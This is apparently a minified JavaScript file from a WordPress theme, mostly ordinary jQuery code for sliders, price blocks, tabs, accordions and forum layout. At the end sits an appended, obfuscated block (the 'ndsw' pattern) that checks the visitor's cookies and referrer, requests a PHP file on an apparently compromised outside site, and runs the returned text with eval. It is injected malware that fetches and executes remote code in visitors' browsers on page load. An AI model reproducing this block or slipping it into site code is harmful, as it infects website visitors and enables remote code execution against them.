.dfd-swiper-next",prevButton:"#"+t+" .dfd-swiper-prev",direction:e,slidesPerView:1,speed:a,spaceBetween:0,mousewheelControl:!1,loop:!0,loopedSlides:1,paginationType:"bullets",paginationClickable:!0,bulletClass:"dfd-swiper-pagination-bullet",bulletActiveClass:"dfd-swiper-pagination-bullet-active",pagination:".swiper-pagination",paginationBulletRender:function(t,e,i){var a=e+1;return'<span class="'+i+'">'+(a<10?"0"+a:a)+"</span>"},onImagesReady:function(t){d(),s(t),t.update(!0),setTimeout(function(){d(),t.update(!0),z("body").trigger("swiper-loaded")},500)},onSlideChangeStart:function(t){z("body").trigger("reinit-waypoint"),s(t)},onSlideChangeEnd:function(t){},onTransitionStart:function(){z("body").addClass("scrolling")},onTransitionEnd:function(){z("body").removeClass("scrolling")}});d(),z("body").on("reinit-waypoint",d),M.window.on("load resize",d)})},u=function(){var t=function(){z(".dfd-price-wrap .dfd-price-block").each(function(){var t=z(this);if(t.find(".dfd-price-cover")){var e=t.find(".dfd-price-cover"),i=t.find(".thumb-wrap"),a=0,n=0,o=0,s=0,d=t.find(".text-wrap").height(),r=i.height();d<r&&(t.find(".text-wrap").addClass("small-img"),t.css("height",r+"px")),e.find(".price-title")&&(a=e.find(".price-title").width(),o=parseFloat(e.find(".price-title").css("font-size")),s=(parseFloat(e.find(".price-title").css("line-height"))-o)/2),e.find(">.amount")&&(n=e.find(".amount").width()),z("body").hasClass("rtl")?e.find(".price-delimeter").css({right:a,left:n,bottom:s}):e.find(".price-delimeter").css({left:a,right:n,bottom:s}),e.find(".price-delimeter").css({left:a,right:n,bottom:s})}})};t(),M.window.on("load resize",t),z("body").on("tabs-reinited",function(){setTimeout(function(){t()},300)})},h=function(){var t=function(){z(".dfd-rotate-box-wrap").each(function(){var t=z(this).find(".thumb-wrap .thumb-wrap-back .content-wrap .description-reverse");t.height()>z(this).height()-100&&(t.css("height",z(this).height()-100),t.css("overflow","hidden"))})};t(),M.window.on("resize",t)},p=function(){var t=function(){z(".dfd-services-wrap").each(function(){z(this).find(".dfd-equalize-height").equalHeights()})};t(),M.window.on("load resize",t)},v=function(){var t=function(){z(".dfd-short-info-block-wrap").each(function(){z(this).find(".dfd-equalize-height").equalHeights()})};t(),setTimeout(function(){t()},100),M.window.on("resize",t)},m=function(){void 0!==z.fn.slideParallax&&setTimeout(function(){z(".dfd-slide-parallax-image-wrapper").slideParallax()},200)},g=function(){z(".dfd-subscribe-wrap.style-5 input.text").focus(function(t){z(this).parent("td").addClass("active").siblings().addClass("active")}).blur(function(){""==z(this).val()&&z(this).parent("td").removeClass("active").siblings().removeClass("active")})},w=function(){z(".dfd-twitter-module").each(function(){var t=z(this);if(!(t.find(".tweet-container").length<1||0<t.find(".slick-initialized").length)){var e=t.data("slide")&&""!=t.data("slide")?t.data("slide"):1,i=t.data("scroll")&&t.data("scroll")?t.data("scroll"):1,a=!1,n=!1,o=t.data("speed")&&""!=t.data("speed")?t.data("speed"):3e3,s=3<e?3:e,d=2<e?2:e;t.data("dots")&&"1"==t.data("dots")&&(a=!0),t.data("autoplay")&&"1"==t.data("autoplay")&&(n=!0),t.find(".tweet-container").slick({infinite:!0,slidesToShow:e,slidesToScroll:i,arrows:!1,dots:a,autoplay:n,dotsClass:"dfd-slick-dots",autoplaySpeed:o,customPaging:function(t,e){return'<span data-role="none" role="button" aria-required="false" tabindex="0"></span>'},responsive:[{breakpoint:1280,settings:{slidesToShow:s,infinite:!0,arrows:!1,dots:a}},{breakpoint:800,settings:{slidesToShow:d,infinite:!0,arrows:!1,dots:a}},{breakpoint:460,settings:{slidesToShow:1,infinite:!0,arrows:!1,dots:!1}}]}),z(".tweet-container .tweet-item",t).on("mousedown select",function(t){t.preventDefault()})}})},b=function(){z(".dfd-videoplayer.style-1").each(function(){var t=z(this),e=t.data("id"),i=t.data("block-id");"undefined"!=typeof DFD_VideoModule&&DFD_VideoModule.init(e,i)})},y=function(){var t=function(){z(".dfd-hotspot-shortcode").each(function(){z(this).find(".HotspotPlugin_Hotspot").each(function(t){var e=z(this);!Modernizr.touch&&800<M.windowWidth&&!e.parents(".fp-scroller").length&&(e.hasClass("animation-done")||e.css("opacity","0"),e.waypoint(function(){e.hasClass("animation-done")||e.addClass("animation-done").velocity("transition.slideUpBigIn",{display:"block",opacity:"1",delay:200*t,complete:function(t){z(t).css({"-webkit-transform":"none","-moz-transform":"none","-o-transform":"none",transform:"none"})}})},{offset:"95%"}))})}),z(".dfd-hotspot-shortcode .HotspotPlugin_Hotspot").each(function(t){var e=z(this).find("> div"),i=e.outerWidth(),a=e.offset();e.removeClass("dfd-hotspot-left").removeClass("dfd-hotspot-right"),a.left<=0&&a.left+i>M.windowWidth?e.addClass("dfd-hotspot-outsite"):a.left<=0?e.addClass("dfd-hotspot-left"):a.left+i>M.windowWidth&&e.addClass("dfd-hotspot-right")})};z(".dfd-hotspot-shortcode").each(function(){var t=z(this),e=t.data("hotspot-class")?t.data("hotspot-class"):"HotspotPlugin_Hotspot",i=t.data("hotspot-content")?t.data("hotspot-content"):"",a=t.data("action")?t.data("action"):"hover";""==i||t.find(".dfd-hotspot-image-cover").hasClass("dfd-htospot-inited")||t.find(".dfd-hotspot-image-cover").addClass("dfd-htospot-inited").hotspot({hotspotClass:e,interactivity:a,data:decodeURIComponent(i)})}),z("body").on("dfd-hotspot-inited",t),t(),M.window.on("resize",t)};M.document.ready(function(){t()}),z("body").on("post-load",t)},M.init=function(){M.initObjectsSizing(),M.headerEvents(),M.initWidgetsScripts(),M.initVideoBg(),M.ajaxAddPosts(),M.initGalleryPostCarousel(),M.wrapSinglePostVcContent(),M.isotopePosts(),M.sideImagePosts(),M.initJustifiedGrid(),M.initLightbox(),M.initAudioplayer(),M.fullHeightRow(),M.initSpacerShortcode(),M.initEqualHeights(),M.initParallaxBackground(),M.initAnimatedBg(),M.initCanvasBg(),M.initMousemoveParallax(),M.initFixedFooter(),M.onePageMenuNavigation(),M.initCarousel(),M.imagesLazyLoad(),M.initPanr(),M.init3dHover(),M.initAnimation(),M.initButtonClick(),M.initPieCharts(),M.initFrontContent(),M.initProgressBar(),M.initFactsShortcode(),M.initPortfolioGalleryAdvanced(),M.initAnimatedHeadingShortcode(),M.postLike(),M.wishlistAjaxCounter(),M.addHeaderDynamicStyles(),M.initPortfolioSingleCarousel(),M.initGallerySingleCarousel(),M.initDfdTabModule(),M.initDfdTourModule(),M.initVcShortcodesScripts(),M.header_builder()},M.init()}(jQuery),function(t){"use strict";t(document).ready(function(){t(".dfd-delimier-wrapper.dfd-delimiter-with-arrow .inner-wrapper-icon").on("click",function(){t(".body-back-to-top").trigger("click")})})}(jQuery),function(n){"use strict";n.fn.dfd_Accordion=function(){n(this).find(".dfd_accordion.style-9 .vc_tta-panel,.dfd_accordion.style-10 .vc_tta-panel").on("click",function(){n("body").trigger("tabs-reinited"),n(this).parent().find(".vc_tta-panel").each(function(){n(this).removeClass("remove_border")}),n(this).prev().addClass("remove_border")}),n(this).find(".dfd_accordion.style-9 .vc_tta-panel.vc_active,.dfd_accordion.style-10 .vc_tta-panel.vc_active").prev().addClass("remove_border"),n(this).find(".vc_tta-accordion .vc_tta-panels").on("click",".vc_tta-panel",function(){var t=n(this);t.siblings().each(function(){n(this).find(".vc_tta-panel-body").slideUp(200)}),t.find(".vc_tta-panel-body").slideDown(200)})},n.fn.dfd_tab=function(){n(this).find(".dfd_tta_tabs .vc_tta-tabs-list").on("click",".vc_tta-tab:not(.vc_active)",function(){n("body").trigger("tabs-reinited"),n(this).siblings().removeClass("vc_active"),n(this).addClass("vc_active");var t=n(this).find("a").attr("href"),e=n(this).parent().parent().parent(),i=e.find(t),a=i.height();return setTimeout(function(){e.find(".vc_tta-panels .vc_tta-panel").removeClass("vc_active"),e.find(".vc_tta-panel-body").attr("style",""),i.addClass("vc_active"),767<dfd_native.windowWidth&&i.parent().css({height:a})},150),!1}),n(this).find(".dfd_tta_tabs.empty_rounded .vc_tta-panels").on("click",".vc_tta-panel:not(.vc_active)",function(){n(this).parent().find(".vc_tta-panel").each(function(){n(this).removeClass("remove_border")}),n(this).prev().addClass("remove_border")}),n(this).find(".dfd_tta_tabs .vc_tta-panels").on("click",".vc_tta-panel:not(.vc_active)",function(){n("body").trigger("tabs-reinited");var t=n(this);t.siblings().each(function(){n(this).find(".vc_tta-panel-body").slideUp(150)}),t.find(".vc_tta-panel-body").slideDown(200).attr("style","")})},n.fn.dfd_tour=function(){var t=this;n(this).find(".dfd_tta_tour").on("click",".vc_tta-tabs-list .vc_tta-tab:not(.vc_active), .vc_pagination li:not(.vc_active)",function(){n("body").trigger("tabs-reinited");n(this).siblings().removeClass("vc_active"),n(this).addClass("vc_active");var t=n(this).find("a").attr("href"),e=n(this).parent().parent().parent(),i=e.find(t),a=i.find(".vc_tta-panel-body").height();(e.hasClass("style-8")||e.hasClass("style-9"))&&(n(this).parentsUntil(".vc_tta-tabs-container").find("li").removeClass("remove_border"),n(this).prev().addClass("remove_border"));return setTimeout(function(){var t=e.find(".vc_tta-panels .vc_tta-panel");t.removeClass("vc_active").attr("style",""),t.find(".vc_tta-panel-body").attr("style",""),i.addClass("vc_active"),767<dfd_native.windowWidth&&i.parent().css({height:a})},150),e.find(".vc_pagination li").removeClass("vc_active").parent().parent().parent().find(".vc_tta-tabs-list .vc_tta-tab.vc_active").removeClass("vc_active"),e.find(".vc_pagination li a[href="+t+"]").parent().addClass("vc_active").parent().parent().parent().find(".vc_tta-tabs-list .vc_tta-tab a[href="+t+"]").parent().addClass("vc_active"),!1}),n(this).bind("DOMSubtreeModified",function(){setTimeout(function(){n(this).find("li").removeClass("remove_border"),n(this).find("li.vc_active").prev().addClass("remove_border")},200)}),setTimeout(function(){n(t).find(".style-8 li.vc_active").prev().addClass("remove_border"),n(t).find(".style-9 li.vc_active").prev().addClass("remove_border")},200)}}(jQuery),function(i){i.fn.dfd_carousel_module=function(t){var e=0;t.vertical&&(i(this).find(".dfd-item-wrap").each(function(){var t=i(this).height();e<t&&(e=t+20)}),i(this).find(".dfd-item-wrap").each(function(){i(this).height(e).css({padding:"20px 0px 0px 0px",overflow:"hidden",width:"100%"})})),i(this).slick(t)}}(jQuery),function(i){"use strict";i(document).ready(function(){var t=i("#bbpress-forums .bbp-topic-tags p");if(0<t.length){var e=t.html().replace(/, /g,"");t.html(e)}i("#bbpress-forums .forums.bbp-replies .bbp-body > div, #bbpress-forums .forums.bbp-search-results .bbp-body > div").each(function(){var t=i(this);if(0<t.find(".bbp-author-avatar").length&&0<t.find(".bbp-reply-content").length){var e=t.find(".bbp-author-avatar").clone();t.find(".bbp-author-avatar").remove(),t.find(".bbp-reply-content").prepend(e),t.find(".bbp-reply-content .bbp-author-avatar").siblings().wrapAll('<div class="dfd-bbpress-content-wrap" />')}}),i("#bbpress-forums .forums.bbp-search-results .bbp-body > div").each(function(){var t=i(this);if(0<t.find(".bbp-author-avatar").length&&0<t.find(".bbp-topic-content").length){var e=t.find(".bbp-author-avatar").clone();t.find(".bbp-author-avatar").remove(),t.find(".bbp-topic-content").prepend(e),t.find(".bbp-topic-content .bbp-author-avatar").siblings().wrapAll('<div class="dfd-bbpress-content-wrap" />')}})})}(jQuery);
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//borttolimoveis.com.br/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};